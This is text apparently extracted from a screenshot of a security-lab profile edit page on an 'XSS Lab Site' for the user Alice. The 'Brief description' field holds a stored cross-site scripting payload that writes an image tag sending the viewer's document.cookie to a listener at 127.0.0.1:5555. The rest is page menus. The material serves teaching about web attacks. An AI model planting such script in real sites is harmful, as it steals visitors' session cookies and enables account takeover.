 Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/alice/edit
Search
abs
Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write("<img src=http://127.0.0.1:5555?c="+ escape(document.cookie) + "   >");</script>
Public
Location
Public
Interests
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications